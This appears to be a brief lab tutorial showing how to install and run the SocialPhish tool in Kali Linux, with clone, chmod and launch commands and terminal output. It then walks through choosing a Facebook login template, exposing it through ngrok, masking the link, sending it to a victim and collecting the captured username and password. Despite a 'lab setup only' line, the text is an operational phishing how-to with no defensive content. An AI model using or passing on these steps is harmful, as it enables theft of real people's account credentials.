



Install Social Phish tool from GitHub and try to execute the tool for phishing page and perform in lab setup only

Open terminal in kali linux and enter


git clone <https://github.com/xHak9x/SocialPhish.git>

To clone the folder






After cloning change the directory to social phishby using
cd SocialPhish




Now use `chmod +x socialphish.sh` to change the permissions for social phish




```
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:03
root@osboxes: ~/SocialPhish
File Edit View Search Terminal Help
root@osboxes:~# git clone https://github.com/xHak9x/SocialPhish.git
Cloning into 'SocialPhish'...
remote: Enumerating objects: 392, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 392 (delta 0), reused 2 (delta 0), pack-reused 389
Receiving objects: 100% (392/392), 7.92 MiB | 3.61 MiB/s, done.
Resolving deltas: 100% (121/121), done.
root@osboxes:~# cd SocialPhish
root@osboxes:~/SocialPhish# chmod +x socialphish.sh
```

Now to open social phish use `./socialphish.sh`

Now here I took facebook for example and while choosing port forwarding option enter 2 to select ngrok



And then share the link to the target by masking it and wait for the victim to login through it



Here in the terminal as the victim logs in to his account through that link you will see the username and pass in the terminal

